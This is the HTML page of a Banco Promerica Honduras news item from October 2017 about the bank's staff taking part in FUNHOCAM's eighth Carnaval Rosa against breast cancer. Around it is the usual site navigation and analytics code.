

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bancopromerica.com/quienes-somos/sostenibilidad/noticias-responsabilidad-social-empresarial/octavo-carnaval-rosa-funhocam/
body_size: 7383
content:


<!DOCTYPE html>
<!--[if lt IE 7]>      <html lang="es" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html lang="es" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html lang="es" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="mobile-web-app-capable" content="yes"> 
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="description" content="Banco Promerica Honduras - Sostenibilidad  " />
    <meta name="keywords" content="Sostenibilidad" />
    <meta name="author" content="Banco Promerica Honduras Grupo Promerica" />
    <meta name="google-site-verification" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
    <title>
        Octavo Carnaval Rosa FUNHOCAM    | Banco Promerica Honduras - Sostenibilidad
    </title>
    <link rel="icon" type="image/png" href="/assets/img/favicon.png" />
    <link rel="canonical" href="https://www.bancopromerica.com/quienes-somos/sostenibilidad/noticias-responsabilidad-social-empresarial/octavo-carnaval-rosa-funhocam/" />

    <!--CSS-->

    <link href="/assets/plugins/GDS/css/Modules/Elementos_1212_812_412_GDS/BreadcrumbsGDS.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Components/Tabla.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/css/RickTextGDS.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Base/LayoutOriginal.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Main.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Modules/Elementos_1212_812_412_GDS/FilaGDS.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Modules/Elementos_1212_812_412_GDS/FormulariosOriginales.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Components/Breadcrumbs.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/fonts/GDS_Icons/GDS_Icons.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Modules/Elementos_1212_812_412_GDS/ModBannerGDS.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Modules/Elementos_1212_812_412_GDS/ModTituloSubDescripcionGDS.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/css/RichTextGDSColors.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/gds/plugins/overlayscrollbars/styles/overlayscrollbars.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/gds/plugins/Prism.js/prism.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Components/Inputs.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Layout/HeaderAntiguo.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Layout/FooterAntiguo.min.css?v=2&amp;cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/fonts/Fontawesome/css/all.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Components/Cookies.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Components/Drawner.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Components/Toggle.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/GDS/css/Components/Botones.min.css?cdv=530660087" type="text/css" rel="stylesheet"/>
    <!--FIN CSS-->

        <script src='https://www.google.com/recaptcha/api.js?hl=es-419' defer></script>

    <style>
        #footer_main footer {
            background-color: #00713d;
            text-align: right;
            border-top: solid 3px #7ac143;
            padding: 15px 0;
        }

        .h1HomePage::after {
            content: none !important;
        }
    </style>

    <meta property="og:site_name" content="Banco Promerica Honduras - Grupo Promerica" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Octavo Carnaval Rosa FUNHOCAM   | Banco Promerica Honduras - Sostenibilidad" />
    <meta property="og:url" content="https://www.bancopromerica.com/quienes-somos/sostenibilidad/noticias-responsabilidad-social-empresarial/octavo-carnaval-rosa-funhocam/" />
    <meta property="og:description" content="Banco Promerica Honduras - Sostenibilidad" />
    <meta property="og:image" content="https://www.bancopromerica.com/media/511779/logo-bancopromerica-250x50.jpg" />

    <!-- Google Tag Manager --> 
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': 
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KGMBJ4');</script> 
    <!-- End Google Tag Manager -->

    <!-- Facebook Pixel Code -->
    <script async>
        // Cargar el script de Facebook asíncronamente
        (function () {
            const script = document.createElement('script');
            script.src = "https://connect.facebook.net/en_US/fbevents.js";
            script.async = true;

            script.onload = function () {
                fbq('init', '124707244603912'); // Reemplaza con tu ID de Pixel
                fbq('track', 'PageView');
            };
            document.head.appendChild(script);
        })();
    </script>

    <!-- End Facebook Pixel Code -->
</head>
<body class="GDS fondoGris">

    <!-- noscript Facebook Pixel Code -->
    <noscript>
        <img height="1" width="1" alt="facebook" style="display:none" loading="lazy"
             src="https://www.facebook.com/tr?id=124707244603912&ev=PageView&noscript=1" />
    </noscript>
    <!-- noscript Facebook Pixel Code -->
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGMBJ4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!--[if lt IE 8]>
        <p class="browserupgrade">Est s utilizando un navegador obsoleto. Por favor <a href="http://outdatedbrowser.com/es/">actualice su navegador</a> para mejorar su experiencia.</p>
    <![endif]-->



    <input name="__RequestVerificationToken" type="hidden" value="2lMBU37Y7BQ7cAASmgBwTc0Y9uqKeJUhodGNPqxmr35xDQ7rEEMdsTfNpesO1odhxXtSfX9X_doMh2kD3_UgnyQ0Em9EtfWJ6lQxVp68-j41" />

    <!-- Header -->
        <h1 style="display:none;">Honduras</h1>

<header class="HeaderAntiguo">
    <div class="topHeader">
        <div class="containerGDS">
            <div class="contenidoHeader">
                <a class="logo" href="/">
                    <img src="/media/511779/logo-bancopromerica-250x50.jpg" />
                    <span>Honduras</span>
                </a>
                <div class="opionesHeader">
                    <nav class="navSocial">
                        <ul class="lstNavSocial">
                                <li class="navSocialItem">
                                    <a class="redSocial" href="https://www.facebook.com/BancoPromericaHonduras/" target="_blank">
                                        <i class="fa-brands fa-facebook-f"></i>
                                    </a>
                                </li>
                                                            <li class="navSocialItem">
                                    <a class="redSocial" href="https://twitter.com/promericahn" target="_blank">
                                        <i class="fa-brands fa-x-twitter"></i>
                                    </a>
                                </li>
                                                            <li class="navSocialItem">
                                    <a class="redSocial" href="https://www.instagram.com/bancopromericahn/" target="_blank">
                                        <i class="fa-brands fa-instagram"></i>
                                    </a>
                                </li>
                                                                                        <li class="navSocialItem">
                                    <a class="redSocial" href="https://www.linkedin.com/company/banco-promerica-honduras" target="_blank">
                                        <i class="fa-brands fa-linkedin"></i>
                                    </a>
                                </li>
                                                            <li class="navSocialItem">
                                    <a class="redSocial" href="https://api.whatsapp.com/send?phone=https://api.whatsapp.com/send?phone=50499405255&amp;text=Hola" target="_blank">
                                        <i class="fa-brands fa-whatsapp"></i>
                                    </a>
                                </li>
                        </ul>
                    </nav>
                    <form id="frmSearch" name="frmSearch" action="/busqueda/" method="post">
                        <input name="__RequestVerificationToken" type="hidden" value="8eEsCaU3j5nmdbHl_iP5exvRUrsiJ18wuRalPUXF8ywdg9vMr0nVijtfzPLNyBsQrLzB-fijiIU4c-NbA3I8uO2yBHL_SBx9Rv5asfkfpJQ1" />
                        <div class="form-container-gds">
                            <div class="input-container-gds">
                                <span class="GDS-icon simple-buscar iconoBusqueda"></span>
                                <input name="txtSearch" type="search" class="form-control-gds inputBusqueda" required placeholder="Buscar" />
                            </div>
                        </div>
                    </form>
                    <img class="flags honduras" />
                </div>
                <button class="btnMenu Button-Tertiary icono" onclick="abrirMenuMovil();">
                    <span class="GDS-icon simple-hamburguesa" id="iconoBtnMenuHambuerguesa"></span>
                </button>
            </div>
        </div>
    </div>
    <nav class="navHeader">
        <div class="containerGDS">
            <div class="menuContainer">
                <ul class="listItemsMenu">
                            <li class="itemMenu ">
                                <a>Quienes Somos</a>
                                <ul class="subMenuItem">
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="https://www.bancopromerica.com/noticias">Noticias</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/historia-banco-promerica-honduras/">Historia</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/junta-directiva/">Junta Directiva</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/equipo-ejecutivo/">Equipo Ejecutivo</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/estados-financieros/">Estados Financieros</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/calificacion-de-riesgo/">Calificaci&#243;n de riesgo</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/bancos-corresponsales/">Bancos corresponsales</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/cumplimiento/">Cumplimiento</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/mision-vision-y-valores/">Misi&#243;n, Visi&#243;n y Valores</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/red-bancaria-regional/">Red Bancaria Regional</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/sostenibilidad/">Sostenibilidad</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/memorias-institucionales/">Memoria Institucional</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/oportunidades-laborales/">Oportunidades Laborales</a>
                                            </li>
                                </ul>
                            </li>
                            <li class="itemMenu ">
                                <a>Banca de Personas</a>
                                <ul class="subMenuItem">
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/tarjetas-de-debito/">Tarjetas de D&#233;bito</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/tarjetas-de-credito/">Tarjetas de Cr&#233;dito</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/comercios-afiliados/">Comercios afiliados</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/prestamo-personal/">Pr&#233;stamo Personal</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/productos-bancarios/">Cuentas Personales</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/banca-privada/">Banca Privada</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/canales-electronicos/">Canales Electr&#243;nicos</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/billeteras-electronicas/">Billeteras Electr&#243;nicas</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/remesas/">Remesas</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="https://www.clubpromerica.com/honduras">Club Promerica</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/promociones/">Promociones</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/vivienda-promerica/credito-de-vivienda/">Cr&#233;dito de Vivienda</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/asistencias-y-seguros/">Asistencias y Seguros</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/venta-de-activos/">Venta de activos</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/verificador-de-constancias-digitales/">Verificador de constancias digitales</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-personas/ley-fatca/">Ley FATCA</a>
                                            </li>
                                </ul>
                            </li>
                            <li class="itemMenu ">
                                <a>Banca de Empresas</a>
                                <ul class="subMenuItem">
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-empresas/adquirencia/">Adquirencia</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="https://comercios.bancopromerica.com/wfLogin.aspx">Portal de Comercios</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-empresas/banca-pyme/">Banca PYME</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-empresas/banca-corporativa/banca-corporativa/">Banca Corporativa</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-empresas/servicios-bancarios-empresariales/">Servicios Bancarios Empresariales</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-empresas/banca-internacional/">Banca Internacional</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-empresas/negocios-regionales/">Negocios Regionales</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-empresas/cuentas-empresariales/">Cuentas Empresariales</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/banca-de-empresas/meca/mejores-empresas-centroamericanas/">MECA</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="https://www.bancopromerica.com/banca-de-empresas/tarjeta-de-abastecimiento-promerica/tarjeta-de-abastecimiento-promerica/">Tarjeta de Abastecimiento Promerica</a>
                                            </li>
                                </ul>
                            </li>
                            <li class="itemMenu ">
                                <a>Informaci&#243;n Financiera</a>
                                <ul class="subMenuItem">
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/informacion-financiera/notificaciones-importantes/">Notificaciones Importantes</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/informacion-financiera/usuario-financiero/">Usuario Financiero</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/informacion-financiera/educacion-financiera/">Educaci&#243;n Financiera</a>
                                            </li>
                                </ul>
                            </li>
                            <li class="itemMenu ">
                                <a>Contacto</a>
                                <ul class="subMenuItem">
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/contacto/agencias/">Agencias</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="https://citas.bancopromerica.com/AppointmentWeb/welcome">Programar una cita</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/contacto/puntos-de-pago/">Puntos de pago</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/contacto/contact-center/">Contact Center</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/contacto/formulario-de-contacto/">Formulario de Contacto</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/formulario-de-quejas/">Formulario de Quejas</a>
                                            </li>
                                            <li class="itemSubMenuItem ">
                                                <a class="enlaceItemSubMenu" href="/quienes-somos/formulario-de-reclamos/">Formulario de Reclamos</a>
                                            </li>
                                </ul>
                            </li>
                </ul>
                                <a id="enlinea_btn" href="https://bancopromericaenlinea.com/bancaweb/inicio.aspx" target="target">Promerica en Línea</a>
            </div>
        </div>
    </nav>
</header>    <!-- /Header -->
    <main>
        



<!-- Seccion -->
<div class="container">


<div class="content">

    <section class="FilaGDS">
        <div class="containerGDS contenedorColumnas">


<div class="col-12 FormulariosOriginales">




    <div class="">

        <div class="BreadcrumbGDS SoloWeb" style=" padding: 32px 0px;">
            <div class="Breadcrumb">
                <a rel="noopener noreferrer" class="enlaceBreadcrumb active" href="/quienes-somos/sostenibilidad/noticias-responsabilidad-social-empresarial/octavo-carnaval-rosa-funhocam/">Octavo Carnaval Rosa FUNHOCAM</a>
                <span class="GDS-icon simple-chevron-back"></span>
                    <a rel="noopener noreferrer" class="enlaceBreadcrumb" href="/quienes-somos/sostenibilidad/noticias-responsabilidad-social-empresarial/">Noticias Responsabilidad Social Empresarial</a>
                    <span class="GDS-icon simple-chevron-back"></span>
            </div>
        </div>
        <div class="BreadcrumbGDS SoloMovil" style=" padding: 32px 0px;">
            <div class="Breadcrumb">
                <a rel="noopener noreferrer" class="enlaceBreadcrumb active" href="/quienes-somos/sostenibilidad/noticias-responsabilidad-social-empresarial/octavo-carnaval-rosa-funhocam/">Octavo Carnaval Rosa FUNHOCAM</a>
                <span class="GDS-icon simple-chevron-back"></span>
            </div>
        </div>
    </div>

    <div class="ModBannerGDS">
        <div class="containerGDS banner">
            <img class="imgBanner" src="/media/443947/portada-10.jpg" loading="lazy" alt="portada-10">
        </div>
    </div>

    <div class="ModTituloSubDescripcionGDS">
        <div class="containerGDS">
                <div class="elementoTexto">
                                                            <div class="contenedorTextos">
                        <p><strong>Tegucigalpa, MDC. 21 de Octubre 2017.</strong></p>
<p> </p>
<p>El pasado sábado 21 de octubre La Fundación Hondureña de Lucha Contra el Cáncer de Mama (FUNHOCAM), junto al brazo solidario de Banco Promerica hicieron posible la celebración del octavo Carnaval Rosa, para dar una mayor esperanza de vida a mujeres de escasos recursos luchando contra el Cáncer de Mama. El evento se llevó a cabo en el Palacio de los Deportes de La Universidad Nacional Autónoma de Honduras.</p>
<p> </p>
<p>Hubo muchas sorpresas y ambiente positivo dentro del carnaval, donde los protagonistas fueron los pacientes y sobrevivientes de cáncer de mama, así como las mujeres, niños y jóvenes voluntarios; Banco Promerica se unió a esta ardua lucha a través de la compra de más 75 kits por parte de sus colaboradores para formar parte de la jornada de Zumba que se llevó a cabo en el evento.</p>
<p> </p>
<p>Leonel Rivas, Gerente de Mercadeo de Banco Promerica, manifestó que “Como institución socialmente responsable nos sentimos orgullosos de formar parte de una causa tan noble como es la lucha contra el cáncer de mama; este año FUNHOCAM nos ha dado la oportunidad de formar parte de los patrocinadores del Carnaval Rosa con el objetivo de tocar mentes y corazones de todos los asistentes que entendieron lo importante que es prevenir esta enfermedad; agradecemos a nuestros clientes, colaboradores y allegados comerciales que se involucran en nuestras actividades, ya que nos motivan a seguir colaborando en causas que contribuyan al bienestar social.”</p>
<p> </p>
<p>Banco Promerica se consolida como Empresa Socialmente Responsable atendiendo sus cuatro pilares fundamentales que son el  Apoyo de la lucha contra el Cáncer de Mama, Educación Financiera, Educación a través del Arte, y la Protección al Medio Ambiente. Cada una de estas áreas se cimenta en alianzas con instituciones sociales o por medio de campañas internas del banco, para hacer crecer y representar la parte social que tanto beneficia a la población.</p>
<p> </p>
<p>Se invita a todas las personas a poder transmitir el mensaje de prevención del cáncer de mama, promoviendo la mamografía y la autoexploración temprana, donde instituciones como FUNOHCAM son vínculos promotores para generar conciencia y dar tratamiento a miles de vidas. </p>
<p><img style="width: 500px; height:329.4117647058824px;" src="/media/443948/fotos-agencia-marie-21102017.png?width=500&amp;height=329.4117647058824" alt="" data-id="37795"></p>
<p><img style="width: 500px; height:281.25px;" src="/media/443949/img-20171023-wa0002.jpg?width=500&amp;height=281.25" alt="" data-id="37796"></p>
<p><img style="width: 500px; height:375px;" src="/media/443950/img-20171023-wa0005.jpg?width=500&amp;height=375" alt="" data-id="37797"></p>
<p><img style="width: 500px; height:375px;" src="/media/443951/img-20171024-wa0007.jpg?width=500&amp;height=375" alt="" data-id="37798"></p>
<p><img style="width: 500px; height:281.25px;" src="/media/443952/img-20171024-wa0018.jpg?width=500&amp;height=281.25" alt="" data-id="37799"></p>
<p><img style="width: 500px; height:375px;" src="/media/443953/img-20171024-wa0024.jpg?width=500&amp;height=375" alt="" data-id="37800"></p>
                    </div>
                    <div class="cotenedorEnlaces">
                                            </div>
                </div>
        </div>
    </div>
</div>        </div>
    </section>

    <section class="FilaGDS">
        <div class="containerGDS contenedorColumnas">
        </div>
    </section>
</div></div>                   
    </main>

    <!-- Footer -->

<footer class="FooterGDS">
    <div class="containerGDS">
            <div class="consultas">
                <img class="imagenConsultas" src="/media/vstpl3t1/call_center.png" />
                <div class="infoConsulta">
                    <p class="tituloConsulta">Cont&#225;ctanos</p>
                    <p class="numeroConsulta"> TGU (504) 2280-8080 | SPS 2580-8080 | Asistente Virtual 9940-5255</p>
                </div>
            </div>
        <div class="listadoRedes">
                <a class="redSocial" href="https://www.facebook.com/BancoPromericaHonduras/" target="_blank">
                    <i class="fa-brands fa-facebook-f"></i>
                </a>
                            <a class="redSocial" href="https://twitter.com/promericahn" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                            <a class="redSocial" href="https://www.instagram.com/bancopromericahn/" target="_blank">
                    <i class="fa-brands fa-instagram"></i>
                </a>
                                        <a class="redSocial" href="https://www.linkedin.com/company/banco-promerica-honduras" target="_blank">
                    <i class="fa-brands fa-linkedin"></i>
                </a>
                            <a class="redSocial" href="https://api.whatsapp.com/send?phone=https://api.whatsapp.com/send?phone=50499405255&amp;text=Hola" target="_blank">
                    <i class="fa-brands fa-whatsapp"></i>
                </a>
        </div>

    </div>

    <div class="ContenidoFooterContainer">
        <div class="containerGDS">
            <div class="ContenidoFooter">
                <p class="informacionFooter">
                    <span>Grupo Promerica | &#169; 2026 Banco Promerica Honduras</span>
                            <span class="enlaceFooter">| <a href="/banco-promerica-honduras/terminos-y-condiciones/">T&#233;rminos y condiciones</a></span>
                            <span class="enlaceFooter">| <a href="/banco-promerica-honduras/politicas-de-privacidad/">Pol&#237;ticas de Privacidad</a></span>
                </p>
                <img class="iconoFooter" src="/assets/plugins/GDS/img/svg/estrellaPromericaBlanca.svg" />
            </div>
        </div>
    </div>
</footer>    <div class="Layoutoriginal">
        

<div id="modalPrincipal" class="modal in" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close" style="opacity: 1; filter: Alpha(opacity=100); margin-left: calc(100% - 29px)">
                    <span aria-hidden="true" style="z-index: 10;color: black;font-size: 16px;font-weight: 300;width: 100%;text-align: center;">X</span>
                </button>
            </div>
            <div class="modal-body">

            </div>
        </div>
    </div>
</div>

<div id="modalAchPopUp" class="modal in" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close" style="opacity: 1; filter: Alpha(opacity=100); margin-left: calc(100% - 29px)">
                    <span aria-hidden="true" style="z-index: 10;color: black;font-size: 16px;font-weight: 300;width: 100%;text-align: center;">X</span>
                </button>
            </div>
            <div class="modal-body" style="padding: 30px 30px 40px 30px">

                <div class="col-md-offset-4 col-md-4">
                    <a id="btnAceptarModalAch" class="btn btn-default" style="color: #fff; border: solid 1px #0d703a; background-color: #0d703a;">Ir a ACH Pronto</a>
                </div>
                <div style="margin-bottom: 2%"></div>
            </div>
        </div>
    </div>
</div>

    </div>

        <!-- Pop up descarga de App -->
    <script src="/assets/js/vendor/jquery.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/lazysizes.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/plugins/GDS/js/Layout/Site.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/cookies.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/vendor/modernizr.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/vendor/bootstrap.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/phonesAppPopup.js?cdv=530660087" type="text/javascript"></script>

    <!-- EYEPHISH-->
    <script>
        setTimeout(function () {
            var headID = document.getElementsByTagName("head")[0];
            var newScript = document.createElement('script');
            newScript.type = 'text/javascript';
            newScript.src = '/assets/js/jquery-ui-css.min.js';
            headID.appendChild(newScript);
        }, 3500);
    </script>
    <script type="text/javascript">
        $(document).ready(function () {

            if ('' !== '') {
                var enlacesTarifario = document.getElementsByClassName('enlaceTarifario');
                for (var i = 0; i < enlacesTarifario.length; i++) {
                    enlacesTarifario[i].href = '';
                }
            }
            var cookieValue = Cookies.get("uc");
            var userInput = $('#userTxt');
            var chkInput = $('#chkRemember');
            var isRoot = location.pathname === "/";
                if (isRoot === true) {
                    redirecciona();
                }
            if (typeof cookieValue != 'undefined') {
                userInput.val(cookieValue);
            }
            $('#btnIngresar').click(function (e) {
                e.preventDefault();
                var user = userInput.val();
                if (chkInput.is(':checked')) {
                    Cookies.set("uc", user, { expires: 365 });
                }
                var securityToken = $('[name=__RequestVerificationToken]').val();
            });
        });
    </script>
    
<style>
    .Layoutoriginal.DescargarAppGDS .smartbanner-container {
        margin-top: 17px !important;
    }
</style>
        <div class="Layoutoriginal ">
            <!--Banner android-->
            <div class="smartbanner smartbanner-android" id="androidbanner">
                <div class="smartbanner-container">
                    <a onclick="return CloseAndroid()" class="smartbanner-close">×</a>
